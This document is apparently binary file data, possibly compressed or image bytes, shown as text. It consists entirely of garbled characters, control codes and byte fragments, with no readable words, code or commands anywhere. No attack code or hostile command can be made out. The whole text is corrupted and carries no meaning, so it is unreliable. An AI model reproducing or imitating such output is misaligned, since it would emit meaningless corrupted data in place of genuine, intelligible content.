�d½��N�lA ��d$���
���Ue,hP��w[�x�!f��Z���d�������>fk���d�e�t#\[�  Os���5�<�5/yن��u:x�}%4ނ�ʛ0;�B�
D�Q��1��;��(0�NB�3���,]��Nl�S��g�O�J�3%q����� �7��dp�	0m0�A)@�8DU�S���w�$.L`z[�QG"� T� �� ��h5�/y�$c��8�%�$7�&g�d�r���� U�_W�X�D�sV��`�2A��&`
ೀ�,�����Z�v:h�QL����S�
�R�굪�zժ�gLfR/,�ʂh�"\T3.�Mu]̷M��}�-V�p���d˜��V�ՙu���xW3�x�k]�,���������aAr6t��שּׁ��A���B�r���!,������D�a�Ld`ޒ�pE�àqb4��Mq��J�DB*�)���2��Q`�0 R �Tñ�1�1}aq۪B�x���Mh�Õ�ȓg2L�K���_`�IK��D�����r��a���0%��{	c� ����V��)OGY j#!9�2��U��(���ВC��ޙN.���?��+M�
��(s����R��XXN��m�ˁT����Y�4�7���Z��˵2�`xᝦ���q��y�f��ݍyWc�f��_��0��A
]�@�P�F4b
�(�|� ǐ��֘}��+8���!Lg #�7��	'q��؂d�S�5�+�&Fq�o�� � �p�9�`=(х����X�U�@ze��`�sPv	�Xb�#Mv7�pfR�Ic��13g5W9�HX5'�s�sH�s"���fK�X�u��',8(�/h[�'z�gE�g'A�9f�iq!�)�{ !r0/�+Q�fY0LNq*�DmP[ȤLY=�%c!�	Phj�o1x��,�tM��,�#k�b�?��-]C0w ��N�U��y��.��l�F/�Q^�az�P�0x��� $P��A�'!1�o �{�w1|�����f|�a��.��	�^	5}	�o��#�}eD��}�`}O�	�xa�T0�s0Y�#�0EM�cXsW3�q#e�8�3&�0f�hGw��'G� �r�fU&#('~E}w8z�z5'(��uX1�T�c'My��Vgu�r:�2(V ��(�b(7x�9/�fd�eg;�Fq��x�B1<"�Qq<O�ug���[�eL��QCB`0M0�8a\eX>nx\��M��\`kP u(��v]�p�� ������䇽����n��O4��A0�2��e�!�_��{&�B*Tn�{�GQ�P	x`v �����|��/� �o��0�D�iC(Db!�� 44�� ��  F� �8���00
`c8�iČVSN����# �W�XI�h�mtV���sH�"X�$�t��W�=�b��?�O �F��c6hs�(�t`�Xj irv:�CJ*0(Vwg q(5�g[�g9���\��?���d;9ph:`|I8�*KQ�Y�[��vW[)���LȄ*0Dpia0�"x�rxȵ>�Wx;�jjx8akO ��ۢ mp]٥�!K�^��lLɔ�$�O����� 9�/`)�AP��+p0��z��AO����{�q��X`�1n�n-phv��Q���w|4� ��P�1��_1A"4!L����S�Wb��$b��
 q0"P��p�GF<0U7�xO�c30�p0�U 1�t��e@g�E�#`���H��!��1p����tJ����=�sw�H�����W���tAzbә ��Y: iQwg��YE�tP�y [А��fBA;AA�>�2�|@Qj�x�h���i$���vgw�ʓ*I�0!\e ��F�M�f����kx�S�:U �����4 �y4^�O�$zTy���@-�@���l3���1�1L�&�^�A\:B2SFZQ�Q�qn1{1��	0 @�<���.y`��� �P\�0��	00}�e-@R�SHt}�I	�Ǧ�Cj*1��G%h0+��i�^� }
�7�S�;I@�gP�pP3 g��:'|uCW�F������9������=�+/��=�0�0qU���� �x���B���'�*�sg!�Y�i��e(~�gj@<Y��#ђ��2# K#��+������Twu7���9���P[��D�p �Z��B>f��߫x�x�P-�t��-U`�p]�l
��@�1l&Z������G��&�/*Zz�!m��^pAO@{�ơz��m�aA�
��G�B2�Q��1�v�   �����]�@���_D�f���	$æ	Wb8��޷�Y�i0	}�23@5q`� ��)U�UetF�30����u�I�x�s?�����c�8�`�Vs��?��t��
f�yfK��)�	���+��uL��;�3������I+��'5H��'�6:Ha�(J<:�Jn�t��f�ܻ�� ?YL�*����*h��x�i�b�J����
��V�В>��x�S�j�x=��Z+�D١���҇9 Ox��;z�u���@�<z���'˱K����3p&!�P�&+m��3��/�_I��my�H�OZ�  (\� P�w�M�m�׊O�_A�0���v��>8��� �1�y3��C>�C�gSj� C�
� )�h� �d�9�pXL�7p�����xΌA��xd|��h�a� &XU��������#��?KB���Z�����}�	f�)���L���YiY��!���'��*q!(*��u�E�����1;/v����Y��S1�i�BN �Y�{W�Q;����Fx���fh,��\�C��[k�+. ͼ-�^ �܅�,�����;a�˔�d_��n�1z���)� �\�I@�����̥e)4�1`i) � �nA@��
��)�� ���Ս�_	�b���۩���`�ɇ�v!�y���$������6�p���b0�2V
H�q�)UF��Us- U�:�x/�-OpO�=��s>�A`��I�d�I,�h̎��+>�>iў@N=�ȁ\բ[���i�j��m���Y�\�JVnk�9k��Y[P���g����׉�9_�k �c>*�6�*�M=����L�y��w�B��w�=:���� s���]:�j9���M,��=�?5.擄���@�;z+������O.�^$������=� P�'��R���R���0�TLS����Ɩ�}�D�"��#��&��y���E�X�A4Њ�0P�b(�)����p"=�$�C���B�}���3 @�	�N��D�YU.F�5>�!�>�-����_�'΁	q9/�f�)9.��Jv/� ��՞=1Z��)�3��*��"M!jm�W ���9�) ��"h��Y.�Z	L�u�F�؟d�O������u�S���Ka��5����σ�a�~�=3p;�`j�g>��xȌ���\�������!�@�GlK�$[_�a^�$����9����Ѩ��٬/��I�-����s���2�0C��$ ��� f����-@;k����%�,Lz����M3�����p����*+��@��6e~��B�h��l0V
:� 8������"����B0/�=f�_���fbv�͉��ߎ>h�e��<�v��(���գ�K&?�ك��?W!(�`wkkjL�LVE��	�w#ww�j;L;V*Y*jYY��Dj��k�E;�k��**�;Y�V)h))$�)$���$���)N6*EGD.P:MM:M~~�����}~���������������BIOU1N� �$��o|`H�a��y"��!1�x,F��#G<,X|���"G�'~D�A4h0`��e�<�|eœO`�a�E�5�H*��!�:Uի|�h������=`Æ�*V�V�^�J`���
;v ȍA�\;yV��S��G�1i���@f��IO����.݆+"oD� ��|0K�̹�f̙3K������I �Ì�:H�0��)7r�!����q�Ѥx�$I�)PP\AnU���ɌO\�����u�w��p'�PB����/B���^�F�p��ǌ��|X������
���B�/�
p	r�p�G�%w�A�V82$�$�	�X��P����R�Ea������+���,!~bE(L�"d����0��$@ �2T*3��L��	��sM�8�3O<h�i<h��=���>k��x�' t�	
��P�A�_%�4�I#5�QH�u�E��Q,6�L3��_�� ���`jBD��8y�)a5��TTX�JUWYyEVYc}������U��Vp���  kAK+S1�k`5���Gy�@�h�Aq���E�DT����g��&hUee�f�p�k(4�Q
<5@��&��p�f�p���q ��r��r�� rI̐U C.\g�w.$��v�ɧ`|�,`wМ�����J��� ��CM:逇�C��z(��@m�ӄT�;d�-��R^%W�H;�bCZA6ْ��
���aˍ � "60���z��Ē�s�0US�1)`)EA/ �q��f���ه���9��������\?O|1��#���p�^GQ��IЊ$�H���{Fx�0�GM�S0��ѧ+1`P<!���OPC��U|HLq� ���zUi���+����jmkAEفl��BLa�.L��$m`��G޷ D \�˄�Ř�`�C��43�ϸ+|���f�����^�0������
W����8�!p(��~��9�� Ř��t���Ⱥc��qC؃�&�Lg:S�]��,�<��Y��`�� �� �8��-�@|��4;`�R��.a��ax��X�	��">"�HH/�)�Y�AD���[�l����5H��@%d�����R'?`a	D8B�Ĥ�r�@���'̽閠ۜ.Cw�q�9aJ@�ĺ����@�$��-O%(^�$廍p+R�\I�d�� ��9y ����G�C3��(%Z��:0�o+������+_��|�
ԗ�2
/	�B��� �a�AS`�?�h
̃�4�1�@���� Ȇ]���.H�Zm�3�\|^��uu`�4� ^x��`�pv�)@��7�����c���b�.�z�\{ԣ�\��������ǊR�@�:E��>o�|,���(��#�� r=C�!BP A\bwR*P���VMl��Ζ6�h��($�l�7���5X�0���-���RJ��8�1 �� ��Lm��<>���CN�����Tۥ~lO�:�	���8�� 4�JN2I��/���u�+͋�*)�rJe� ���d#1)��Y8�A"��j4��=�{�,i=�I]��T_��qe�z��,�����88y�7��$����H����~4H ��`����� ����a0X��H@0(� r� 4< @�1�����a>�)Qk�C�#	=t�Q��Ԃh�d1�����@�5��X]��R@s�p  �	X+q�ַ"�=yp�w@���ԓ��э�����6H ځ֐	CܡiC ;�DhvnCҍ�`#����%=�Y�"�U�'S��8a	Y(B5b0��l�ި�2G��	����v��ϙ·�fr���|KD$ej�w�띣.�=K��&//^��km=�����:�̘"���R�W�ғ��$�� ��4|i�@C<�fJ]H��#auɓ���p����1� d�C�e�d �@P\�x��*t�ˀ ��y6C@�
0- �@�9������@��z�_V�bH��6�
U`��,+z���� ���~���T� �h��f���R�Yz��X ��T������]��`�F�jk@��	L�@C�ld�VH��m���#��ĉ�K
��JԖ����5)��"̀�a�!8@{ݮ�أۭ�x������ar2r��/ȡ	x���2]�|Dw�m�Rj�]�u��H��`*��T��j`k�,dOH�����>*Z�"Nc�+��'�y�ϴ�|*�M�AHa4�&�`Wq&O�SaӲ<E�/s�@#�@ E!�R{�r7�h�B,(%�r0N(G�:�!�oPtD7t$tDGth0tA�E't@����� 1���LX�k/pu��u^6�!wR�E)3g�fh��n�fn�fhW�a���� �)� �Xu�W�pMU�WbZ`  `�"��
���6r��	�e6����Y��7x�8�$Z�WZ�`8��I�Ek�PZ��JD��kN����9�G'�SK��l�tK�8�eu��zrn � d �b��~Ϸo,-:A���p#�-ڧ.$��S�ftZh0�~�':�`�oڕ��.�p��_�+G�T)�W�axn3�����%^ޓ<��)vP@�R�	r5r%�"�&&A7�w�1,0G7�� ;�)(Gf�c��>@ Fwt80�:8�7��,i ��d��=$|P@D��c� �S��`3Ytfi�2�v]�vn��\XE� #�!�S� t��`�}5}�4�F�M3��hv ��x�8X]�X��XhS$�WH��6Ab��7��j�������m@k��(z�D1�z���b21��Sl�ӊrbl�D:�XK��C��d�'' ��A�b)�&)6q��K�H}��;6!}-@���$��b=�*�U���Up�0 �Q��;�SM�!��s�>��_D+�gua���,����?�#�<0q��sT ru@%��!���
uc!�_�h/�yc�F90Ω�� e�&9�@7�:؃��� a�LLȁV�/`1M%U+��Dd�E+Ӣf	�v2JJ��lG�1E� !y&$f4:`F��`@���u($�n$X(pX�p�������4��4j�	�4rY/���H!�����$�(��I�sz�Y%Q@Y0�`��`1K�)K�HK�T��l�Ù���� C2UP���9`��]��N!���^��]�	ƣ}N���}a � ��R51�r 3�n��b�(-N!���_�#`�R� 0gR�iQ�9�
Hޔ�?%��Za�`�b@#PDr�q`0G��p�C:�����c�bs@��� ]@���q d�ʯ?8t<��CwB�J�W[��1�1�CF<V@If�V0J���m�f1�_�v�p G��k�O4we� v�e�Sc4O1�wWJ��u��U�gZ@b0I*���X�ॊ�H��w�5A2I|���7%���3k��N��Sސ�>� �����[��{��l���hKmȑ'U�:2��m�x)��)�����o�����]"A4:�}2�Q1��y�,�)::��Zr��E̴�-2!a��#p�:���'��W�P�<�I�I���O��+m�q����r�YTP% Ļ�%颮�A�TBPf0w;g)+�%�J��ЯD������Zt@F�@P��W{F�T>tFD�RE1Pf:���A�h�f��	g��n7 ��0!�v1��[2`�]T 9�4P&h��ax��Z�yH�$�SC�¤�P���h���x��H�t�h�G��O��3%��9L��w��k>������&�\e�l���� L��������b �]y˩^�N�䬚�yی.�-�y��;w����:�V#s0[�ҵ�&���V��R��^�O݉>�(�p}F�x��K&��?�|a�IQ"�Qtq p0>�+��K�t����� RQ�-�W-�hw ^�]�t�t�9X��Jd��B&dC��
^� �g:^K{�K���{{�RԢ�V�q�U�f��'�>��0�#o�V�5wGjF�g�(T�l���0!ꑆB�bI!��2����}�9r#p��bz7��j���VZ6��q�����P�J\ۧkbī\�����)�{��Kݰ��S��p|P�a)�����ŜJQ����r�n^�RvC�~�����N�7��R֤��QR�"/ ���,�l��(��gg݀D�OQ��LQ�#a�C,�Q�J��j@tA��TP���r��r�+>i q-P��[ �@D֯�
�A&���t��c�\�*�G�Ow�˱�1 ��U3�"6CB	�FI)s �vUտK9`��K�`�L���A��U���P�0 d!L�H���� �5!e9M: ��!��h3����H�m����W%q��t��Y�C���bKҾ:��K ��yl��O�1�2 W� pw���>=�@���H��A�!�`�|�'4 @Q��pg@�%�U���b_m/�i� ��ȧQ���`~&��]5��)�B3qɝ�<v�-��,vm@M�|M8��U,Ch 0�
�}�[��l�CFd��ٚm��-dq����C�`�� e�*��D6SfneEB�"��ᡅe��n�#{��0p�ۑN� �vVd�Fo� �l4I�Fe`M��  H��x�U�Hu�VS��n5)D�	� ����7��8]âJ��$0��p8��s���`_ �[�&e�����bk�p�ă��f�Klv{��#�H��t�*�]�Iᄁ-�e�)K�n���~��)��U�n ިGp8��F)%�����1�O�'�6>�����*����-�D�Ca�^v�D�T� pw*�� P��;�#@�y A߮��Q#  �E�˖ݽGِ��H��A6d�۽"��JU�s�R5��EQd"��2i���f;��b����p ���o��L��l�iF35� ��z `4Z�e@��l45���W� ��Xqe	�H��X�~jޝ�
j�
j���F�O�����Nk�y�S����M(�OE�DlF��d��~��������t��z@��+}_,�?LA�����5O�4�`�b�-�1�ڏ4�/@^�,n�χ!!���r�hփL��n��g+�n�>�(��}?CC�4Xxxv #w%wv�xv� T%%TT#T CA||z��|�iCx+��w �J7�����8�q���q������8��8�@


e/!P3w3.ww.�	�		��������G^G6�8p��8����>x�z�Ӡ!�;/,䰀�Z��� D��(B�	q��;.Y�Dq��͛8�4c���ԬY�F��,Y�Xa�4E
N�:%���ի$�j�ʕD�`�~��""3f��"DG�M�bӖ��?w���˷�_�}��གྷ�!̸1b���"$��$Ob�8��$�����4��h�^��5k�r�ȁ�#Hӥib`j�4j� M�.'6��a�9���HǓ'��Xh�����S�Z�g��|�=�ћO�޼�����aRݿwH�=2��� 1 p!�v�B�pDhG=l�
\WA� �I(PQB ��@�H��*��J��A#`�?� /���K0=Ë2�i4�D�(3@���k��NM頓��t��x���Sf;���	��ěM �AN,���mP�?��SS͠�
!䐑:�:��'�dGsW�$�K1�t���:	p��9<��O�rZԪV���L8�T�FU	5T��Y隕X^E!��kl������P�Cp�U�6w5P�_z)��b�-��c�y�-cێ˗
�E�e��P�f���MR�i �����ۚj���H��HH)�t� �j���:̰�	n���F+hd�h�uL����w��7�{��q^�*��r+�$\߁C�'Ai��att���� �/��еE��%��@iylh�%� 0)��fr*%'l
#<R �PB:� �l����mi�1D�L��(��4�P��8��p�:餳���c�e;�b�^���C��s�t4�PBs2TgBo.�� �َ��U�
�k�����B�%���WP����f���<�rZ��6�AĩjժYX�S��P�T�S�+��~���K�W)��D�3/$�³Ѿ5W]�׵�o�����ۭ��!aą�&�@�B*�#|a�_��FS��F_���E�`�`���hB����Ah�m�����;A6R��P�cӱ!�B�"%�y\�=��eFD"�\3���@5�~�ȳ�.h��u8h��$����"�� 0 ��P�Jd�
���њY��!l�(P���k3�x����m��")$�5�HDZ����s���:Ա�.��j�G�$G���>؜�D�&�	t���'�[�G׃�@P�Ȥ((%-4�Q��JX�-�wW��.��q�g�f� 5ATǫI�����<O)I����	��*����>yk+5P���2@).�ˆ�����1�J�aȭr�o �K%S�'<
}» x�# ��Ha�~�ԃ ��m
�a��HV��|$�z`�؁C�Nr�����A@a
9�e�YYT�c�%��CkS���g
�F�(5�q�"&����!��w�H2�!;4�Ra��9����&����@P�ڤ A������ ٶ1�H�8�f��$ql�;��IR�#M^H�>�p�%`	>��X��V.D!����9����: E�\�/��GN%� R)��
��LhJ�Rb�	R�
�����,�a �H/7��\eUF9
������zS�/<�"���Q(XH���C~�y %�\cZ5�A�� Z�\��p�ȗDk]��4��/������/�ˤ �h����f���m�zT(� 	H8�X�!�dDšQ��T��p��OW䞩&��|bjF�� k\B���0�D��c!X�(mm�3��̌���w��5�`�#0,K��!G�Mtc�XE3zm��,#w$�b�\���%�y���.�TKjS����
T�ω����,C��%�}���ed#�R������䎺���u]b�k��[(�� �4A���6����@�%�|өN��ӝ��JW�> ���NA>Ѣ�*�Ox������[��2� J��>41�8�!�T
!~�6��T!�lNkp�A��ƃ(��QC*����
�8R�;(�a\��jXCn�K&�pt3f��u�S�*��D�Q>���P4��"�@ީ��g >ԯ�	B���A� ���@�p����kr� �U>�g` �p��]X�˃�7v�F0��صAڐ�=$�";�g<�K]�'�z�؂>��Z�6��mHn�`�:�r��T�f�&����D0ܮ)��AIsH�%�$%/h&�M��
���^pmlc�.��� ^@�&�)�s�T��z�����/��m�t��o�jB���m�Z/ ϟ�@��?���p&�.ˌ�
�%CPG,�q&���t��B"� H�R��&� X^D-�.��.@d?�C�qC(�1	H�E@�vDTt)st��"1�(�D S
U�| V�TW?� )D4,Bk5!��G8�Q�vi�3`t&��xp	q\XX��h g�h�'x�wgPx��h�ֆn�����;� �T�2j�vZ��'��Z��Z�Sz��"`6 �Gk�''{���)�0#0P`��:���{*d&aZ�z�La�l�TM�rw ��|ۆ�(���/p�b6Pnڗ_��_Q�n�~�B6p��5%�o��h�~�wP���PTp}�a��@�qU�1�Qs(6B
�V0���b40S^W*�E$�RqE�04�aS�^�cG0d���S
iTE��:�%D
Q�t�P�C7UFwtV%3� G ���
>8�V7�C� Z�R���ahe30h���UVhU83��"BX�U6�6g0�b�h�'x��wdȆlio�X�*�C<��?0cr&�Pji��J; '*P* �Czu�5 ��5�6PNP'���'	 8�DpB�B�[�("x ����W�ɘ�M��|���'�чm��P0=K�N�ҋQ�}�`�~��@f{w`��B�>Ϙ�o�3�2a��Pܢa���g.T��.��@' ' A�b��V����#�b��RotrC�;�48�K�^�k	YdQsCGV:T�т5�gg�U�D�D�t7��Q
 I�BX�Bx�W%"5���	wgpv�p
�1��v�A� v"""d㓸@70�$Z�gP�~�X�����hM�o8YP�6��B<�p;d�yx c��'�ZA:c�����Gz5Pz��a*���`�{B:�P8=`�����:@ *$;������bV���L��e@���mvJ���w��L��+O�nTQ,�g>�4,�����y��,�ӌ���`?���؛����y��r.�Q���p���r��/��e��RQrf,F�*�B�r"���tX@-�>�H�@�%87�C��s�P- f(�2Y�5xe1�2CWU�@2	3�z%9u*j(y/RS"b�{�#@2�i78G��P%R�"bX 0h�e�#cB>��wb��I��kY.����6Y�Ry x���ĕ���J�3�_�Jv���[ ؤnI�MʲNPSzK#{���V(�gڱ(�#w����d����u��|t�^�i��H���/������n�C��3��=�����M	�O�>ь����6-��?��P�٩��}� �z�Q�'/"0/�A���:H"Q���R�y4v.E���yo�d�^01��c5�iTJ�1��r+8�<Y�g�
V6�ݺDv�t�Z�*�U7u�Z��8���_�(0X�u v`���� ��5	C ��"�G�Ѕ�F!��[�5 �>Rxj�hM9H�4x�UY�i8*9�#�W�\y '��w �'��v��MڤN S:�6���':	�E0�q�ߐ���3 0 �u��( a�3`fT�ȴ�9?Q[�T�|�8���O1+L�+�(��,b�n`b�+eA_�,n�>M %�v@4�v�o�������zˍ���
���Q�q� ' "` E�V��/�uO�tY�7�#%0@jv���bmvV-�>0�>0(����!Q�!����d,04d4�
i ���2�����Dr3v��&Y�&�Rw��K�W��a��?p s�5�A��"n�3 X�"���c��� T��D�:� �=�^�o�J`7p�X-*�����6-Y�P&K&?0&c"^�Kj�y��[&�'6PR
l	Y�5P`�T*�
�<��M� ���:��M�(�W�zwZ�)�|�4 ipu�����S[��/@�gn�U����$��:`䣚���\/ %���a0%��O�$i�?�T�{����	�px��Q�q5qb<�" ic�up�AĹx�#440�0�t:�/�WO�&"��	�����A��9wd�1�d5��q��!U�J�I�=Xu� �rʎMu�Z��y��@�]� -�"�@����z�8� p֠������� 9�� ۯ�ڬ��������ӜYncH�lxn�l�e"�^��y�Çi���V��&[�Lʲ��5pk�z!���D� =��4*�f�(�(-�{�)�ec�3AȈ�B��!��4��pB0=N�ٓ_�Z�s��a;�$p�Pa`��>��MP�m߀Q
��H�VǮ��ء,���p���L]�b P]q!���f���(ǳ
��AVm�t"�R�5R9�/'gv��U��B8�n�=�� �1wT����Ձ���ce@t�����I�3��x!�W7���T�ʩ,٫l�h��+�sLD���7�
8,P�b�	�5h	pw���1۲R�S�+���� ����J�$�@io�h��ͥ�8����܇#;t �(��q��zq�"�5�R�ϵ�9�[YZ��p���B���Q7���zzY �9 �$N����Q;�#=�/p}��,->⣨�)P`H�T�Ӎr@�Ì)l%��Z-ZG���$A� V���+ލy����aP=�.�x��9�Zݪ� .ֻ��c�8�g���
��M~ք�Ֆ���ȋ|s_ǐ��� s�0՟��D�̭�3{F�:��;��� i�oي��0 m�	�0��7�3f�W15X`	��-Xes�(�:��do�n镞�l���=�����+7���V&*�g�|�ܪ��Ά�z{B�PK!ω�PZz�\��Hz��#����P���:�B�M�/�� ���D�[�*��G �Gu��U�����N�:�n*�+e�}����`�����u@R"�!���u�`Z�7�s~msڃ�h�݈��?x�.�Q2$C�!�;�:��ѩAM�D_C�q�� !�hc C|A4--4�-PK>N^/+v��yy��xx�yx���9x,,�����|�|zz{{����z��ùiz}|~������������
w?=yA���������iC� �###J��S�?���aE�yrH��P��hԸ�#ƍ7rШ��(x�2�88�<����
�ԉ��<w
:a��*��0a���0]2!��6�d���FX�,Q�b�Y��2%�3��34h����@�� /P�a�E�4,P�ǉ��OH����˗�i����g�@+Ȑ
)R�&���(����=�mح]�Ν��������B�/f�����D��p>��oӣ;gN����/��x?��ˏ_Ͼ=����?k���!O��8����#'l��H�
��������C0�,�Ua��a�V�A�S�!�8� ����>�P�� ��y�	'��R�)�t��(,��
X,D� 9b=���.�s�2|4ӇΈ3�5�|�7_V�4ZV�� �N!ﴳf.p�IH�a? D�'@T�?�� �Q�CE��Fu�G1���J��I=$�J������O����D��RL����M�e�UNd����j�`�eIE�:Q��#h ]Ype�/h �]Z��D,q�nlPE�MF�5�)�Yf�v�h�����1�k��[�l��[�����Y����W�]: Wa���v�I|��A�1
ֆ�x�w�y������׀}I��U��E�_l���� �H�4 �`�'>��E��^"��T��C1���BӐ���@c&2zbG(9z�G;���(B�aB�;K��0�%1�<Ӈ~��eel�%7�S6&�db.��k��-q��d�p'?{��O	 ����4�C�!�QFa��;0�F�rPR^��N?` ��[���RHU�B>L@�YP]_V�e�:g�a�Y��UVR���	$�Br!L�98;J#��`w�i������!n��FS.ua��b�f�Ѯ˼K4�
Mt����&��;nc�|�&
��A��� 

[�B�0j�9ڱ�� ���`�
�,\�w@����,>�q���S�D���}��E� (\��$ 7(l
b��b�4X�P㐅���	�AY�G.��P���/����&n�#Q�-��ۏ����@k�ܒ�$a4�r�C��ǁCL� �*/�J,��J��� Z"t���L�'��cT�
�$`!8��*R;�i�v�kT�����x(ʩr��Kz��
S�2�P����ԗ���,���x��M�}Γ���0G9Kj����+ha �@� ��!h�	�y �� �Z�����1�@��^���mf#~񫄻�@
>��ُ���!�S�� �D��u�C��a8	b-@` (�t ��̊R�b�ȓ���LfI�B~F b��:�ƥ��A� d�*��"jn]�0Y>�#z�0� �Y���O�"�E���7��Z�;��IO~Rpj�f�̝���R*� V�����(q��Z����ť!�с!T�N(�@����[�	���*�.R;�D�"�CT�<r;�Y�IIz ��$؂���p��(�k���4EN�US�Y�daN�¬�ٔ"�}� \ ��ͅ0��� P< �Z�B�E@�����¨��� ��\g*��xū	D�kN���t6(qk�B����0��\��O�Q��7�)֠�rL�v C�p�ΥSu�T��T�(�>X�f�����A�� �/��h�x���h�6
�s�Z�VG D��!�6��@�_g�iBF4j�'|t
O��w�cY� ypp��'�J\b��1�gǐ�1�ִ��.0�8[�ֵ����:@�ۢ.u�Г1�	�A� ��2nq��g怸��F�yM��=:����y͋��ț�-��UHK:�⪴��*��g�re�"�**R�
>�	��-�+x��4?Z`0������I A8N,c.	��6Af�.���-W^�|�86��<0�ޫ��o�3�а�֙�u����������	�a��mC �v=Q]�ʠz�,ꀋ]�Ob ��A��x:ƺV1��A	j#���4�y�jn�a0=�	^�c ��
yPd80��r��x�)�X �Bb!G��������Yg�6�#���0ai������(aYJ��R���H��W�2T�o�Q̅D����ȯw�a�׿sf4�]�8@79@�m,�6��~w��^�a)NxCR�g��ـ)�^�{�����%�g��r�"��D(ձz�ϙڡ.�˳�3 �.W�w�ނ���~�J��pV EA�.�A��@M`�Bb%�b%E�/��^�_<�bPr30b�_�A�ԡ�W7�1w�S`�L`�c47@:�??�B'U'�D�[�U4S.�F\��OwA�Fd�FT8!O�uZ�fNC�fpF�0g%� e� =p����H7�whksw�#x$�EIE5@��$�U�uY����Y�SJҐp �py���y�f�%��I��j�� ��[��z��[�:w0mH;�w{�"{��;��(��(����|�)΃|?���3;@G1}HAIq 6 +`�*��YP�8p=R�^��>��~D�]��_!(p�GG_���o	�oA�o	6 � �Ea��8�H����Qԏ���/���q$e"�)�B���ء��11?�:�w W L�`��V`k A��p�P%(�D?�2V�N�1�E3�tJxK��>	P�H`FD�"U(!YW4jHZ�?_ǅ2 �$g��K�G9��1=�;��	s8#yh��w��wx�d@v�Y��x��x��i��e ��i�gZ��Z��Zs�9Tii�5dPw��zz�z;?�`�k��;�7{�\�י!��hM�5|�|�i�n!|�6H1���N�T5 n��=ا�(1@1?3�~�rv o/ �B-P9�sؒ`�(���G�YX�����p���/����/)`b��a���A6@,C�Sڑ 9e��h,	iW L�S<�;  	�j�/��U�?�T� eHWe��_ FnuB�e��Df&� #��DS���uOyGY���PgX��>�g��	�$#b�#42hf�#g$~'dx�5q��%r9��ZW��XT��hF�j�痣DJ�9�:l��Tj�K�@g�'����z!{�����k��;��\�7M��(! )��~n� �b�>q�4�ød�=�%���䳛��*�y E@^@,�c,����0t�@Gz�3�"�W`PՎ����%�I��เ�I�.���bb�q�)�/�b�Ua,�a�C*��IV� Bu!pX�b`�;�
  ( �8I&�2�D5Y�P�t7s �3W���@�G� V�Y�V]7G,��)2xI�8�e8 P@6o����_y'=:#���A�#���x@"!2J:���M�Y�#J�EJ�y�p�
�{�%}��\���F���C����:h�z}�:��:�����x{��k���6���ϵ]������)|���u�D���=�)����:�����y~��M�Ս)�rѧva�s|�����٪��W� i�%�:&�E�(���&������1�YR�/��E�+D�<�~��l��j�D�`��V�kp `  E&b���/t�-�22��I�t63FFW�>4'�VX�M�p�?q�"voFWJ*'2Z�"0�������g`	�s�Hw�Xw豌E�Fs��xu�����;��WJ��Z �f��PJ~���EU⥸���,PwC��F�'I[k^� �z�;��{ε9p	Ʌ��\�<}z/�ᬃ���~���HJ�Lњ�*���*K�KQ[���}���ƛ���M����"���W�w��6CW�	ƪ�۪�i �;���常zՀ��Q��A��:z\������k_�8���SÇ1j�-�D!ɑD���18�k�#� 0Lw�>GE�:tQ�2Pv�a3ϋ".� O0!R�f�4~�4�P���uie$"²��&��5x��j��`��{:�����z�wy�?6a YzĤ���R�{��Pڥw�%nlarPy��%.뗪E��Ujris�s��6�����'�Wk�2o�kU+l�L�Ȋ�㙽&}�а�w���#�|=P8�_�)�^d�T��v}�4=k��Q�9��	P�b1yC���x����0��`el�Pp�ՐƲ���匫���ۏ���/%f�X�5��7�p0�D`_W�S7�S�<�2�D0�ʭ	F���
z�ց�����
O&3��p�a��9�����b� �4R����h֔]�FH*��7[�K�B���P@5qh�rX�<�6a9�y'
Ӭ�- #�$°x�����������C] P0�O�8�L���Z>[�1��ˉT���:ljLL�mw�P ��Y�q*M-��'lƂ���~#�~�?��N?l��E�*��Ĳ�g˚d+�s�J���r �Y�$'c3CZl�@5�qo`c,�8�o�`���ӕ�δ=�	'5��I�u<#���)�}|��B^�^�Q��7�_�1��(�1`�Dխ(����kD#P�����d&Yd�[T?3 �V>C Q7��G9fB!LC4���� a��ny��@K� �5� �X��� ��h��I�=7z1x����$���M¥��L��l��S��\���8c���3'��	x��q�RL�bL����)M��������\�� -)�V� ��ܽ��T6��HAN�+�q{�>,߬�J>��^P*9�]۸S�!.�z��1���hl���g��.���wᔫAP��&��'5�����b+41l��E��ںVaj`*`D�1b�#��L@�6������S��A2C3G F� ������� �W�� ��V"4l��ig��λ�dX�xp�O�߂�����5R<��	rޣdyw� 
y!$-`"�$�+%+[�9���>�۹@��3J����6� ŭz�æ�SLw0������{�;��Δ�������� q�=|�Im�͚�/N�	�B�>L=�'�s˚>ѩҪO��R�� �,{�7m���`<Ma���b�������x�GBp�~���N�+S��W�^�������N��z<V����	� ��:w�i�8A�BNUW���\T3� K.V?�2 �|�(	� v��Gj�u)�5s5�|zz||i�CA:1'>349yyvv����y v��������xxy���x�4A���{��{���z}|~|�������&�����O��ۆ��~�zÆ|i�Ad�  �TT% �� `?? ����i��(\�p�#<�!�<9r8�3�!É;:Hp�G��wF�@��Ǐ��r�f�	���p���:w��Ԧ�	Dj��Гi/L�I����.�hp���!,��a��Bh�EYW�h��@Zw�M�����61F���$^�8��:R��L���(QHd�2�s�9�1��Q�F�,�U)B�5��E&d�m��6v�b�
`�0Q掘+q��Ä	&`*,��!2?���飝�����o�N^�!�D�p���"D��d�$dL�a��1 �-��� �pK Zb	"� ��	ąH������N0����� �%�h�I'  J'�� *���⎵d���x�a�aN/� �K0},��7�@�̔�feMp�8�,�G� ��!0�,�BO=lF�O>��@	��C�h�G<�B )��A%T�A�z�PH��C	*i�'���L��P?�P7�4P*�ԓ�?���L�ZL�DAUTau�3h��Zm�ex��BWl�pEY��� _��{��!�VV[��5��b�%քd�m�f$�љ�qTFBi�eaCpdA	����kY�0�i)������o˩����Br ��F
s0!F`XQN��]v�u,y�a�@B$�D'���	�w��W��M1�H���s6���:��-��a}9�@���C���>� A��&y�'1vb')����y� ,���+,�A�r$��(Y�ZB�8�Hc��2t��<�v��N:i��&��9BT�P�r4��u���}�yz�1
R�+h�QG!y��
/ jJ=���J'����1�SME��P<)?�L���Q����+��ފkW3����o({���5��_��5m�nmId��b�=ne��f@��t�+3���T�5�5���l&��,L����@������Ԡ
��)�R �5\ kP
���u�c8��x4欒%A=��	b����>��|D ��G@�t���@EC@"�EY�B���.$� �e�	�RG��U�xf�4��a���d��Gi�;E��Qw��uc��v��$)���R���$h�J�Lq��o�H�:.�4ibk��:'�� ��B�'���Ez���V��� J#��Ezi;�tD%=� 
